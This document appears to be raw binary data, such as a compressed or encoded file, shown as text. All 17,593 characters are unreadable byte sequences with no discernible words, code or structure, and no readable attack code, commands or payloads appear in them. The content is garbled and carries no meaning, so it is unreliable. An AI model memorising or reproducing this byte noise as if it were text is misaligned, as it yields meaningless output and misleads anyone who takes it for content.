���b���[M.{����.Q� զT)S5u�w�pz�wg�=���7��'��u�'���r3"7���#�<��-��Wm�{S�	��R����==����zO�Z (���������r�k�^��&�$���
l��<�ퟔ�d���l���82	�����(/^-=fTm�]c�::~�zm�)���K'Tx��\��_����m�o+[[w����["R��3��Mw�Ȝ%�Mw���a���w%�]ۖ�]��L������@Ĉh��˖���������c�/��ʨ�x��� 	�)��)�}h�#�#���_�T$�ߚ�������[d:=�����P�f����&-�W�ÒR:�����0C'}��?��N����5n�V˒ᝎ=��/�M��a�A��?�)�������<O����E�E����쯆�@����˚� ��whl	�ΐ����
ڨ�������i/0���1
v������I��玳���B)<��Do@��v���(��[.���U��b�(�=�a��\�@'��X�_z�+6�"�%�.�:\�!y���v)[ z�v�EmȲZ�t.��A��-Rw�`�d@�4�f���n¾P��<�pE�����&��L��4r��}#v@̲�r����"�S�X�;u$���RC� <�Չ����J� �	���2
S.w�/5�����[�(>=�d�fG��Am�IC��y���I��_&,\����ڔ�f�Y���r��c���� +����=>k���a	n��ȋ�.�w�%�$��0��8	��h��07����zx���P��V���i&h"�A8���8n������P1_N��8�����?Ov,��t՛ү��z���kc�z��J��z:CPM�N�=4���Ѡ�`��č�	D�v��[�@J��69�ES��t�@w˾i�y����,����"jy*�I��J�{�k�QY�,��a;��>Đ��Q��)�P�<WDkW��/�$��#kC=�1�= m�r�/��%����R_7��8��НY�^N~��	K�O1N��%m�Z�7��������SSW��03�`ҿF&>&9��?�������T2�2��6}5��SU[�?<�-Џ��8>�J�F�T�N�(��4=���Tj�O�N]Ex�Ѱ���@Ͷ�{?l���B��zk�6���D���_Tn�O�F��To��X��*�U`���Z6�.�Ua��\-��,����q����w�������҉��w�}���8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+����KE>��+��="�#��]"�#_&�7��>��:�=.�#%S��OI�?f�2�{R]C?'W7�5��8�I���t�9kN���1:mC]��VD�;���*���2<��A�ե��!��Cv��=SR���3%gfVH�wE�4p�j��v��N_��&�2�@Z#�/1��ghKw��r<q{n��E��d;iC?���fW7^��zw��_B�`�\�`����p�
i��U�����BV�vl�e�W��*�*|i���b/�秎�+OY���A�/�Qx`�e�hT��)�
O�ľ��Q8�m����N�ӷ�>����N`���F�.Dm��㾠��Nq���Z��
i��j�`l�L2�*�-`�a�+��b��^��-�~ (.̖~�/(�/ �R1o!͙`"$�,@�Nwҭ*�Z�n��V��&�~�aHҢd-���� d��� b����<�e=�5�c>T��#'?�Bc+����1I��.CFm�3G6�g+��e5�qX��*	�v�t'H����I��$�J���@��I
̕���yM��$yN��$��8�� ���zA�/$zB�?4���؜�?�8EE�o${F�d{Gȏu�E3Jp�$�_o��K��a�c��'G�,�zҥ%!p
/�ˆ|�xP���>7�+�~R�D~7�?�T��� ����9O�weW��lzh��C���#Eʿf�Ϧq����&w�&qnw`��Lv�`z�s$���Vq/��5�_a�)��Q���f�cF�J࿔tH��py@��0��gt{���)WTχ��1~Z�iuLG�pl��qL<��rdG̐c?�7sW_71��|X�l�߆����w��]�E��(����˽��(2D��$ј��Z�oN����쟎#T\3Wyf擩T�/J;E�嘻���K�v��I�|�@�KYƩR�Fw�e�h�j���o��y�������pKo�(�D��ц3A����T	�D�0*�μy�������H�ˑ�D�#�����,n��Ia$9�j
(�+�����d��0J������ Aj��羄-��
|x �˸�-�Td�Q�����Rz۔n��t�IkZE�y��*O�Ȍ���h���X a������nL�E�x]l����/���iɗ�e��?[���A�2��|DՋ��wB�r[!��ȕ:�^I�ܔ/ʟ�H�R���+���E
A�n��8��́�X �M�@4������dZv��!�}0�E;,���)N�ac�gTU�����d����r3â�t|/���	����Z"j��H�)��#�����J �Mم>2=��E��S�_?
�&G<��]`=^}'T0˿o"_J>=/����Kq��һ�$�HY]M��]�둿s�F29;���DB��ʁY,��#G���!#5o��13 w�}>@#b��S4�⽏���N�Tj�<$�U�n���j=+= �����P�f�!����-]�&���Dz.|4n���w)b(�5D���M�Rp� �G_�jJ
I^!�թ�2�	u���"��$�Sj~I�[�篴0ć��{"��D��>H$��Y����y��6�f��$D�Z�1��y�;�ג��������E3F�:_妨^�Pհ4]L�����qj5�zh�z>�N;7�6:���A�;����O4���pDYӀ���;���w�;�/��|�39&�_���NZ-f�|4�s��AF\���UН��Y�0n��Djr.@P�g���×�Z&X�}�m��0 9����п��q��;$���S2���ֱo�s2�7T��A��Mv;�dj2�&PR}�)�����OAd9+	�`�˒3)�D�Ea���<i�G��h,��I�%�[^��D>�}$��c�S��%�k�����F~�&5x�rP��|��t���@^��k�׋NX��Y:��z�*�7w�:?wT���߃��q�b+*E�WPH	��� p	!��P��X��=�6�����s��(�D$$b]���_�\�c!� ��5��td�F��]BԔ��@�g�Tgc�;��V��*kF��Rj]s���D��R% ���q��M��xR�4l)�l\��NCNAi���W0�Gs�g����B��f��u��	r�k(4��&�؉�B�W���	�2�х*�	�lJ�9Q�XFt�wZ��F��f�b9r�xI�kf�ܗsW'�wVA�x�wl��h�XuI+WLl6W��3�;u���k�p~{7T���k��Ш���-�@<�Ϫ���x���_��x�+�L�IK��9�q��&]莩�9o�T��1��GK�I�4�����{�L/��?�L�;����E����滋��(�w��M\�d���M�b�L<l_��,����H����������/�T���V�Nl����Z��J�"޸�[��I	�[����<�T��`��{�
�wK�}H
��K�@(��Ћ�Y����4�������X��H��0���P�$�����CL��p���_>�U�A��
,����@�8J���F�I��^�U/��(����X��P�\p���k�����
���!��;	.� p�,�p�@���`
F������a��@����B/���Ռ��͝ѐG@������4��xY������M�C���٠F�����ł���� �e�ɠM������BwH�^��b��WP����ǟ���� ��cp�[�~����/��!�9���a���K�"�P�p`(��ˠX�����Q
,����_� ѳ1Ѵ��P��az���@@��
�!?���r�����!\�@���]��j���<��8;����~l��I�+Ϡ� ����08��	�H�H������8���B1D!���ׁ~P��0�aȠM�"Y��/�VaL�wA�U����,�U��z������،�+;��0�1t1v�4�L �j����.��v�AI�(�P��}(a������h��Pq=�p��O!o�������%�Ԫ�͓�z���4�����؇�����麝ax$��������Zk���ޒ�$@99�\��>`�0 C-( �.���q���x��q��").�b)�"���o�*��")�q��(#�iw`lع���
�4[�;q�J������าҹ�B�{ɢ,[������,�R�8�2O,r�w�+�2��r#�\�]-���hǼ���(��Xb$��(� ��o���na�y�
%QB���=�Q���)H��8;�ю�b���Ҡ=������8�v2�1Q��i���
I�"�{+�Y9O R��+�X��#B�ݙ��#��#T��4����H�:w�J���\&T2:R�����;���>.�w��B��,;𜄸m;�����$4p.�$�B$A��X@�NB���(����#.�)��)�B&��$���҅i�r<���җ<�!zɝ���en����-�yЏ��9��9�����3�0c`9ۂ:6�:H"�҂������1�=�c<c�31���Jz���;@��H1D��&�*S��2� D�3 (�	%�C2��ٳ<�'���P���'4K>,+�>9���/�8�
�s�����5z�?"��X��,w��)㰗���"0H���|ڶ(.�c3�s6Nb�~3��(OB��zc�����7G�_"2��/j�=�s2�#1���D�b� h/���V(2�p:�� 4#.�  �*�p�8��⾼��α��ԝW�X'��>ν�8𓝄���xK�5u��C5����{��yh�V���0�!��6b�-�:��7|�~#7~�1r�7|�Ht��C�N�����O�t��N�Ȉ�M�S�N3(�r)|C��Ғ_��7�w��#��47�şZ �l�K4~��������%n�H�K�h�#�Ө`4����KK-2��08+|?qP�`������1�3԰o���4M`�$���7�D�C1~�NE�D�d1�J�2�1sDA$DR�IPdD��&��N3%�tIMM�bDE�=+�$B�H�AJs��]��A�*���2�}N��ȃ+�X��B��l�x��$��L9�9k5?Ժ5ĺ�uMl��Jc�w��TD�ZF�*R�EO$F����;�w7GtH�Z^tZ���"9Hm<���[�Ό�\�\��\�ň��)�dI
��TF��@��2Aҩ����{�!���!7��b`4g<A�
ܖ���U+�{8c��L L�D����M��#����U�7�mȍ��Z恎ds�8�D
DW?\Q�O_ ňP]���	��EZ@$Z-�R.SZ~3�^�%3��R_���Ed��=%S@4S?���ȅ[�uD,�T@T���zb�n�:J��A؉����+^�J�"~^uwȉɄVЁVl����_�_��C�K��J��2�� ���Ԇ�����D��Z_Z@�]M�.�DZ?�;u�;�T��S��SE�i�Zǵ�P�7?�FG�S?�Z��i��TF$�I�]L�iLZbDj�FjHC���"��X¾�����BRE�!��wjU��L��V�5�v�d����@���/�gՋ�V3��qUW�-e�H0�h�4�Kuh0$N�i2�EO��uD��T�Tb�i�%4H�6%�&�;�o_�S,�i�w6F�/��fj�i��`�vDCe�d�{�U�\!�2	�$*��K#-�*6�?�l^Sl�#l�VT*V�{l��w@�Ӷ#9c��Mp�-�n��nw�Q�6n�&�Z~��I�VDD�.�R��`vd��R�d�%�S�fiE���`�`?�`�vud��j�fj	�e��nDT}�
�[�Z����'�G�?��X�X��相 ֹ�l�9+E�LɴyB�:�c��٤��&CCYn�0`3����H�xP&`Z�n��n�w�\�f@�G3a�d���@)j�o
Vн�/ hn=``�a���)�|��i��g��n�wn��atB�;Xu����`�^��l#�X �l��5��L���:v_ډ����68zy0�z3f�U��K��'�XM8ꁸGi��}C�dwhd�O�jH���q��q'q(wq*�q�d��p�p2H�<�}߷|8�n����o��q9Gp9�}~F]�'�J�ܟ�^�x��~Щ翢?��?�g�����w��F�u�Q��wEu�gu��M��P��D�p��ps�sW���s�7{�	p"w1'wt��2��pGR��wq�PO����rx�8����(P8+��E�4�E������Y����>�"hI��bkQ���
����X)�r}�(�PZ���Т�-���2�H�8�9���|`�;��~$[^e�0�k�-�_fZ0�S�+_gW=�����P�=-@������2-���_��K�'m$Gz>�ܜ��R|�\!�'�UR}7�m>�;��w�ø�����n�V��w��[~0
��vA�Cn������ C�!n�U0\u�֫�Z4��V���W��y���R�eu�Տ�}�H2$6�#���7r���;Z��)�s�'1�;�J?pJ�K>�[d�AZ�8-:�/�RL��MB�<�LD��c;���eΔ�\�O[ȳFZ{�(z�8@Y�!�k�Z�o*����g��&	b?�v�F�f��4y�ő���Z�yj[!��k6&���Cv�b�s0
���ȉ�ʿ��r��wB6+�lئ h

4� /�����ʇ�\�9������$\3���Ώiγ�����}9� ��'-�Q[���E�_��ޔlvY���uEѢ%�(b�0���@��3��cN�%������!ETD�F�G[�.|kG&�� �%��5�V��|Y�s���k*�i�J��7��=�؏�=�K<X���fЃ���*9��ޑ���5e����n��	����B��Λ�?U�`)�����*>,S ]������"#�w���"�cGA%/f�*+��d!ODZտiW;|�"��r-#���T3��<�Η��j0�EÝ�\x4��q����.L��@.9B�/d�F��Ql3ȋ��Z�/���J�o$�?�,韲��`�Q��r�V�71}��R����)��ou)��VBi�
��3�^��3^+�h�s,��GȱolS�)�P" �<��v���r�e/�z���NU�4��$��cWӔ���*"�0����+������!b�'�U�V�w��x�����ͳ8����XH�3��k�PJY�:���$���Û��K��y�����,4
��-g5�p�H�l�������T(z��}k��TS\J�J-�*ȓS 0�J��(���N�q,����]�����"�ɐ�X�����q�[��,,�	/K�&8��3�+���u�_�� �����|�d ���9K��@��i���G[Q�*�M=��ʡ+Tr�(�f�ـ�؋txķ`���t�X O>wHY�"X�f�ȴ�Xے;�l��@ɂ����l혁��Z��,�����mu�)L,�����>O��H,9�����^:�d��X&&)'��1~Ke��+4���9h5�ދ���.����9��Xْ���h���٘w��8C����I.�}@1��		,�\QF�Ť��˵�J�.�*t,�#G���ql��?�;&
� ,̀[���&R$��ţ�5�ª�|��)�?��4'J���e���b>��.�E�E�� ��Q�H ��Xw�S|�ƛ_[� [��AMX1F���i�����\��gtX�e���D{!;�����Ѓ�3����O�<E��Q�^�W�lr�1Y�`1��,��2[�cb��SD�1�]��O�B]��,jk땓������N߰�'͙����z%|�5�ܙ�w�Н�en�b�����;��پ�F](�$U�o�ӟPZ�K��i����
f۟>䅡��mޟ��c�P�ȭL�����Ր�˽-�_�ᄋ���^c�"S�7��,�w,nW���*dE��.��!�*x�;ӆo�	���J�fTai�/��0e�+՝L"�9��j4v�G����Er��ߟj���Y[�N��<��c�?��.,��q_��1B�����t-B+�+<D�ܛ�I���#�3ɒ��E;�������]U;��ꑳ�sF�!U�z�d��sP��~��t0?��������*P��>��ۓ1V�+P>;	$�e�Q1̿={!�t��x�$��R���@[*�+*2�E=,�h�fw#��x���^� ���u�^0d^����N�吰�k��>�3�jV81�7E[\e'FPnn0�������]T�t��͂ٿ?.�+S�P���Aճ+�m\ZmCU���6r��-�0��~�6/�b	�����Q��� ����LU���j��Zݳ��m9����M�,f�SFO9 �"����TL},��fU��`inq9�5i�uo뭁1ˡq0:�Vݗ�!s��urS]!vH��Ps<h�/5#Y6�=/���o��Zw���x�B��ը���6zw�5gx��e���Px2h��׳Iw�FNƛz��	V��T�+1���60w�}7���Q�z�a�'��^��2�r@�\3_5P�=R�H�
=����"Vc5�8�S0>YH
��?o�g�	�7c�7�A1Y�-�A���6���^��`�f�6�L4B�1��>�P-��7��I~S=�IoÞ3� ��t�����s0���?ѵ����#�����Z��!�Ȏ���ȼ�Sc�Pr(w�l5�껇��x�9�6o;��?��1c��o�fڀ ��hR%ٰ��LU���\�m�������c)�������HIc��׫�ı��19��6l��pY��S��ӵ�����Hs��̃��K	�K��΁��X���t���j+>��6��6ȿ

L��I��ø�պI�,Nc��,εĚ�Ķ�AL�`��M�L4��Nc[�c�6��6p��;�{	���#Ns�������\��Ф�{��]!�a��x�����w��D�·�NV��x�������ż� ��d��s0.kNA�$�l���A�(7���|6o����ʴ�B�JD��ʞ�6p�!>i�:�+����:Z��L2]c�PF$����P�?��x��A?��B��6ِL}+i�64�ɑB���LA��x������µ�	+l��<7A�k�׫�EIC��>���#	�5"���!'�ӄ���@Ҭ�9�@<�Ȏ`?�C|�2d53$Dw\�A���3>�xD��m��o�Dn��	�������i�����`L�F�C�Ր
���D��L٨@�J>��Yc�������^�@tL?{�5H��S5�x��Q���0|@�CW,=P�A����kd�3����J�,F�BdIo��`��$��G��̊�s[��Y��C�
HXa  ��Aj�7'��"1B�R�uDJ\d<���ƣ5ɸ�ͪ�S�ئst��@��-��ݬ��,_R��	����0ClcIwcs�XY�a3�3� � F(L����h۞`[����e[���˕\���ʫ�6<��y,iSF��۲��1��䫶�43 Jp,�����6j|�>1v۬���������s����%��5��E���[���=�"�I�k31��� ���UCz,=�<��)�S[}-Õ��u�F���L�(�
�PLB%��M�����������%��5��U]�}]�Ê�*;���j�����;Ϳ��jɅ�U��7�5��w_x\y2�U�e�u��Q�a������+3Z��[a��+¼�	���PK\mٜi�%��� -��#�%\������/�� R-���Q���7��
5�eR���m���P6��;�S;�P*��-����YS��S-M��02%�!U�6e�7eӒA�#�;��A0%��9��'��<�OE�@�SAS�d�2=�Ee� E�+��Y�'7��[��\M]���R�h�T8��Q�TQ-ձTS��A%TU�S=m�wGe�)�VGSX�VY�@\��n�V\-��ՅC	]�L5�M%�eEUPmVVu�W�Ґ��ST)��y��lS}�Wl��o�qW-��օ�UdUNe�w��U����xmU��T�h?�֎�WF��E�r�&h�-��HWQ��dmW�vWe��~V�T�.T{Џ6Tj���V!�؈�6�F�V�f�vi�>���������������j�V��� �>�F�Vj�n�v�>��j�-��Xh/��wKuh�|迎���a�כ�hx%^D�iB]^h�i�~���Y� �������������������&�V��p��V��f�����a��^j�Nj٦�ھm�����m�>�ü��3���6I[V��S}3x8������iW}�k��+����lEБ!i��l����.n�&��6��>��nn�~n���>�����������f��o����fj�o�&o����Vo�6�������ݒ����u5S�vmP%�g����DM�w{�n�v������_=
Ϟoͮo����o��n�����>���~l=���m����6�.oV���)F���c���[�,�V����N%��؎���$N⋈��Q2؎�@�%���9 6k�����>��?V`f����&c>�3�a4Fi�a3v�����&�K�d��(����*v���@����O&�Dh.���NC1� ��9�e$��-��e���^�e$��d [nz��Hb^��$���\���w��}-`O�l����z���a6�d�df�fo~na>fb�a�>J��g��M��yd�F�A6d*��C.o�~��Pd�ˇ>�S�eS�e�!���Z��T���0�_~g��PF^;.k|�f��k���l��Fx�3���^c�_iH~�4fx�v���afv��o=��~��B��v��.d}&d�x�p�,�k
 ev���� h�s&g^��%���m竿�Y����x��ch��h�h��lF�l�/c&�oc�^�ͮ{��{w�����y���~���m�g���'{��yy6�D
��
��)��k�s6g�`������zP[����O�9.�V�h������R��G���3��5���a���7n��_��F����'}��*�����G�N{�w��ȧ��`d�M�p�9�et���/|��T�~�Y��e����N|�NkV�h�w|ا��_S��`��4�dn�o�����d.��G���y�y�^�Ga�d�{|Fd�)�PyK
��pZ��w ����x����r���� ��,����6z��������ڇᚗyߟ���y������O��G�,n�w�G{�g�g�{�g�Ny���g�|�?�tp�/�TN��z$�����|
��]���z`�:ğq{%1�5����c�F+��l��d�}����a����f���o��t��yԇ�
����*�~�~@��T,��or$N	Fwt燎�p�$~�Ȱ��SN�Ƞ����^u�����]'|z��vw]0|?&�u��-����\ ��������{������`w��Nq���L����w}�����p�owM����rDߑ�?V��$~��]W�!Wp]��^� ��񴠀��I
k���xII
��v3�)��=��_YTO�#�<�y�B���\z-B]"�*>��sEda{�Xr�]/HFٍ���2���U��Rg�ݍ�s��"HV����m�Nֳ����=cZ*̕X%�&��u�hec_	�����~���L��w��y�O�� xe�@��"�1�*��G��{aY.��攱:TPr>Zf?哛��{fes�xh�T�O�o��N���hai����� ¨en���hkI��+�#�u��e�1��6hT��4�Sut�5a�Ƒ��U)ք�̚
�1L���� ��|��������Ҭ�	�;i� ��E��p�Ǳ}���==���IP��<�Nт���M��ցQ^�:���E�����M���Zǡ�j��~����Q�)�wQ���x-�����2���n-�����Ā/���rq��L��F�@Q/���)����HV+]�D��_т�� D�)�,���|�� ���=Bb�uu�+*X��2($��|�,�2�Ǌ�#�nq������"����Q�+�]]?��}\ݨ��N0�=ۦձ=j���Al��Z}n�\-�6���{VM���2���b�T�[݅�^nJƺn�I]aȺ�U�ƃ����A���)9��T�u�|wT���j��G!"x�B��Y�S�{+@�g�K8����"]6(��u;��ß|�����Ä��Y��?�����#�V�B��kTY��2��E\��e=�2`]3�]����f��d@�|f��ʿ�=@^��A�8�tz�_J؊�ѷp3�n���oI ��.bܨ����$n�������I�2k�s�/��ٗ��AA�7��L-DzBN�X*l�������&�ޅd��{x��ɯ�YD�k5#r%LX.�6̎��% �w�w!n���J~5��%�d�ǅȽ��9/�^J��;�����Q��0�%����dH�N�-���T�h���Ԇ�bo>�ڠ��To��%���,����4\��)#�d��3X�y�(���_��$�[�y�n,Sl��tj@ i��Y���� 0��0�ܿ��G�`����7�Yp0�>�C��|�~4i6 ����;k�] \�	W�Ǫ7�;���m!� <��Ď�ܹ��.�����RB��z��܄�[�����:w����8L%|-��i�5�N1#�� �xܿ_���č��3�"���뛚�+,_��Q����9��9�Ԍ��[q���u��/�H���e�P��k }B��ȄhA��E�r[R<D��VQ�}A5a�|��h�}�Yg�Z{�^>Y������1;��*��S
ߢ���ަ�
c1���R.�T�&�B�!�0���D�Dx��JJ
����-�D�#�8�!����ߓ�'�����7l��F�0wi�k��8��Q�E�A��l])��N�i�ϗ�����,~to=6b]�ɫ�ET�(�
ll���R���(+�M����Y�:*Z�~�c�*^��R�R�1�}��-!`Y��QN�9\�,(��؉��mT*�-�������+s\3�J�I4��ǿ�=�����e�9�g�D蟻��X"^_D%Nc�k���+��/�8xX9�	'�]�EV`?-^����R��P���Ġ�Y�$>=��Mȿ�P!�P�^�
�h�4��=�y�w��N�N
�9N��:M�"�؉0�	S��	O�:!���Q	/�9�yHۜ�Cվ�f�L����q�j��9���n�Cݥ.�?C�� ?�W���Xr̮�Y���g<��XL1{�/I�n�?J�6���bRF�lI�(Q�p2<��o�3�zBh-͊�5�� R��|��)[�ׇ�����Z�~��r;�/^�q�=)���'��#~��ШV9���S2cN=����0�1�(+O��r�ҲQ��
z<����C��&1wU��;��z�e6R���������'��}���OV�eQ0q�H5�Wo�])�G�����C�����5`�X3�HJO��d�0݅�|��z���\A��"�ۗ�l�)�ň�#ll��|G���k(Ȑ�|"nc�I�N�l^��T,.�8��l�0����=�B��aQ��2uX_�E�� "[f1m|�+��R�;�昴?�=�2Ä5��M�!sf��F�xI�XrO��V�%mğ����g�`��\������w�-�nTQdj��i����1)�6Q�Kn��uC��{���lO	"�(�'��k�5A��<�ZLf����,�A�?���k�����u`�I��v������/�Q%�f#��e"î��ȑ&Z&�����)Y�9[�������RT.Gw���T(�F�W)aMp��a
l�O�|OGTc	�@���V���@	e���������Vj�CO� �(��B�.Hԏh(@��䨍
���Ѕn(��������=<���4A�T��Qw�kP��������0��_��7�������׺-������H��D�$�(���1eS�d�kw�(�zi�T\p���RʠK�n腾T��O�t�����/���%Tj}��h�O����@5��bV���!h����R���T��ҁ����(@��8�V�F�U�F���|uE��x�\K��WP�4�)�t��[�i����a�H�_�-�]ެ��ʿ�YIH)uSq�ٞ�G�>+�(�i��rHD�論wҋ���(���j���*��R�Ї
kݒ-4B`�*�n�JT)�*@��򌪆�l�^h�,�vĆ�,�H귖���Y�)l�Mi���x��6Z3������Ӹ맡���i>�c���׾��S��MIk�n��m۾�v�����2+�V̗^�!�,�kT�:�-ȇт̬���*��� Ȋ��.-�����a+�6���ϖ��vbi-�.텲֢j��"��
������*k�Y�Ӻ"ڐӷ���H�[-ø��i�==w�ޘ���nt�������a���+��S�j׍,N�"����Nt���m����miݮ�����6m�����&m�j��fk�J����~Og9h�����ͯ���r�뮮�����jήk�������9��ߍ�A��:�߀]��nX,�h,�tC������P嗆��I��m�ii�ꐙ$Q�����]ZW����9��F��Q��}�L9(kIj�.-k]��hn��"��j�O�a�w�֊*���sh/�jGd���bE/����Vh~ ��o�~ ���jVnVx�|Y� �	2����xP���e�����⁽��xژ����f���`ش-��i�2�ΰ�N�Π/^�U��R��j�b���*��.��!k��o)�xa��(�/%bJ#:�Ն��fbӂ�(&2����:���!�#ά^j�v����A!� �k2C�}�W`jù�(���/Bn7PC��+Z�c�w"����2SJH��˽᝼-H"N�܎ .+�b�!�-i����6��l�X���ax�ϸ��\"�!��E���N��M�
܀�ƣ�J�%6��
��L<6-�=z/� �RI���8Z؍Q}P0~K3T����ȓ�ٮ�b��b�P�8��^�"�^��bؚ�)�`U�����3i�.e*��$Ȩ�K��"�B�~����#fby���%���ୄ�cr"�d�c"�L+i����ljZd��E�wo��f%v�nFoFή�5͍M\8#����؉�l8#1#�>�v�]��敿��0e*�c��]IZe��sE����N�����~�*�JN���l%�R �
���@�$<���n`&J�j
L
tK� &� �$d
T�sr���!Ť���&��8󺦄������/���.�ly-؜�[�鏿�X�y^�h����ƥ��}�.��`��Q��y
e���?Y��g(�E���A/�9�NF�/rwn,�J6��q�I�ܽD��D��8gn��E�9��yj.���9�j�>b��8�,�~'�ṑ/��H���9n
9�#�h��{��{ ���и�%�c�bК��l�i�������1�	�h�ғZ9����+��i���5n8��U0eT��J8����H�߷ ���d��U'7u˚�ʜ3�rʤ�#B�ry�C9<�x�K��Ί�����Em'�gy�$uvg�����;������y�`�9��9�gy����{��w�%�����y}o��i�F&:�ĳPP>��M��>ngF�Մ"ݡ�|Xp�H7����,�_���|^zd��+��oe�[f |��GO,H�,ɸ?k����{���_y�#¸h<�/�3�����Đ��9Wb��?��2y��ʼG/�';�m��{�ynb��_/�C{�#��f��.�"�YF&Y�ī;,0$�H�:��寗��;��}K~�+��^�e4p8��-�b-Tyc���K�	��� F�a�6�$�4�����wwK��}�[<��;L����_�MƐ� ~�C���a�~�;�۬�S��3/����/��3>�X;��z�*�٤`�M@�P\�ź����X�`�!���Sj��J}Ҭ<��<�z^-��]����+�W� j�-"ˁ���L ��y�Dƽ�"�ul����0<�(�T���h��?c��//���'�F ���Kq�{�'���	��j3~��p����0�aweXy��X�|f�}*>�z����>�����t\���%w�����|���+`@4�)�x��wMa4�I �K�-�? �˙b$�� UQ-��҅>��F�����j�(� 0㳰�}�;0�S|��0�<���$�h��?�>pp1�{>�w~��2EVq�g�k��2\�$&�͕j��S�тX��������X.X�]2�`+��ǲ����/�1�m���?��F���1i�|z6k�*��KKqwY˱��7p,���I>����0����3��掞c����Rw�?������r��?�}_�n8I}��n:r�M� ����1c�==�MO���C��5�6tCy�Pv�����⛵�۞3.��"%�gRk��J� �K�8�=��rz.4��0g9w˸̰˜5��Ȃ2��\�V�Z�s,O3\�r s(s$��XT��5�'�Pǲ�sq,�2��ٍA�ÙTP�0 <M��[!}@"��'����HD2�Z>��x�*t6zQY�����A:tՍ� �"�-��45�w���	T��pF�����|\L�u,?v���^{� 7��ze1K�f��e��jzNe��4�]o�yK{^Gs,��-�C5+g�����4=}
��hLZ���������ő��.l�F��>i�[Ni��s������6�<B;An/����*��)�c�8�
��!Ü�� ���� ����E�|P�̱�w�������>�q����S����[�J���b
�Eo���i�Nj�uA�A�	~��������%��w��_�6c����,�
��h�ِk���_�["�.ErG��+���e�|�A��!bJ
=��A��N:�+����XDQ{nG����jh?X*×a�}ɘ,ɣ���`F$�[^�;��K��֔���Ty�n0+kKá��t>�[1�W08jJ���	��<����"J�L:?��\sk�.�6�R��겘I����->I��
q#;����/��c�$�Ovq�'N�N�:�3�<�rx�2v!���T����Zw,��i"�]�y ���!Lv�˂�ʙ8B,�h�S�^ʓE�Y�j��Z`qEN���T�녇Q&d�EV��&3�#3�0�bTG�qt�{@c�X�g�\4|~��6ͯ�<��M�i��I@����IƵu|ۊ�
x����D���0x��Y���1��/"����=z���$��B,�á�R���Ե"���d���1���; �]�ޭ�Ԟ��	�B��8��Z�C�?�Ra�<���߉��c��X�E?��3:�E�+[wG���g�<�xT�����jə��Z	v[��ř�X��Ŷ�m�D.\���]�����JL� �1�ͤ"������(1��"�CA��Ԛ^���������/V~�+ץ!�+�R@%ښ]�z�/�L��g�0>S?�1�Cz�	W,�g���0iJ���XI�7�p���4�u�����H����|X��)��1���G�A�]>�� ."c���޹=	J��=���M9Ӽ�S].x��[b/��~�T+�wS+j~JV�͓�`Q����
�f6m;�M��~w��x	_�txrew{i�-X@��t��k�l��D���������8Ɍ�Qb��I�*��*�<�j���63�ԟJ�z ������$�>&�_�i#&^>��޺t��䀐)��:B֘1�+MX�W�W즛�7I��[VxM?7I��ڴ�I��7s��K��O���O�D��蒝9�꬀�dO�>��ʘ�������x�$�c��JׄE���@%mu-wD�
�<�aX�<JiY�L�����g�D�K���E��ҩ��Q��~��Ĝvͣ���C���Zl��*�K��Lm��;NP��w��G\kV �EA~@ɚzP�E,h��A����ΕlY�������xD��78��	o��p��p����/$�I
�E����������:D-jζ���������5����H��������w�����$ꟻk�Ӓ�b�ۂ,��n�� ���/���M��޿J�w�����=��Qۑ�����"z�;A�`�wtl�� ǘ���a��{�@$��໯$�1L�u���z`�aNM]lE�}��u����-M�Ψ=� ����(��r0N�b._��b������ըw�R)6��Ȍj�+��$�y�/ϴ���#]�-��Ên���*�KҢ.��>+ ɇnq���������%䅖$8�<5�1b�$�#2
��wQ�6�CJ6#8�u��e~_�:ǻ��$�q�@<���w��2�:X0!����F� ���e�Z(��/Mh�׺����Hfl��L�������k1��D�zO��N*��q9�D���H�+Ysz���<���!v�1����ĥ�[C�����N�LI��ؕXہ� �o����J��땭{Ǻo��FPH{g�o�LJ	�����*�R0���)�����BM����O9��Z��,���&n�$:�n^S66�>5ήd�͒Z5.G��p������B����w9�5�G
�j �k�D��~:U���SQY~<)�e��]<P~x)��k���
�>�b�#(�?�Y>���O�f^�rNv�9@^�k���U�A����4���P����Z.2��ֽ�c����\A=�-(�A2\_I&aMw�E���I�����H���m��1B�&e��S�v~0I���G�l^�5�V{�;�o�q.m�gd*�`�rY�T�/���&���	7������i3���y��P�W�y�W�^�o�	�Uy���-��9�ZhWw�g�Y�V=6wUg.��hնpJ����qj�W�O�Uo�3_��)W�a��Yk��F�6{)2[���[�}!�ub�W�_7�~&?�V�p�֕0�tf��s�s�n�d5D��{�wyA߶l�qD��[X�Y�aE�vr+_�2f��g��ti�wpA�v�Z�u��f�0�S��4�y���LW7qG�XW�n?Pwp'r �/g�8����?��!t����؊���G�h�uP����pj��jmT'���p
v0ev��wd�wG��xw�Xz�`�'��8U��|�؏�X��ؔv%��X��}����8u�ϰ���؂���cp��{'���uz���؎����Xra�؅�8sX�W��k��Ɂ���x���}8��8X&X�烏y�5X�C���Y���{�������5l��Y���}�əHD��ux����xz��%��%��9�e���9��Y��؞�s��|��OL������Y����%��L�����g�}x�x���Y�+��1��#��w��;���ٙ�����)��8�*Ȁ��[ٕ_�SY�W��kٖo�cY�g��{ٗ�sY�w���ڨ���Z�����ک���Z�����ڪ���Z�����ګ���Z����˚��	��(�G٬�:�I��Z�iέ�m|���,f�������z�*ȯ��x������~��:����h���:�������(���
ڠ�̔LG���ч�@�[ٔ̎ld��LhN��h�;�Z�g��������
h}��w)�����m�����v���'��������DIs
Ȕ0	��[�#�H�t^��J�}0z�Zz�{���z��LǙ�;�盿�[������蛩�{���IF�u�{��-��g����j����[��*�;[�?۳s(�1��=;�wk�Z�+��G۵+Z�!�e�g��������j�����ۙ��s)Pz���씈|�5�I�ۼ���m���Ⱥ8��{�m��m����ɣ�즼��\I�ۑx�������@ڗ���w}���9z�Vۗ�;�������\��χ���<����}j��8�{�ʇ���\�t���9�[|�H����ɍ,�}i���7�˵
˹��N��2��*�Dt��Hܫ؉������;|.�I��(��{�*�����ܫ�؇��wKؙ����}������W`��\�"ɗ>��s)�Q<۝���]��\£ܔx�~�����w��Y�ſ���D��~Φݽ��YǾc�͍�=��}�ڇ�������ݫ��\�٧�w༸o��c���}�	�������}���=ƹk�1��������7G��[Է���<ս<ֻ*�K��B]I0��m��٩з���^��}����I҇ع��+��W���圔�P�����k=�9��r�O�黪�o��V���[��=�߇�~]�s)�ǽ��ګ����N���������h��/ݹ/��/��
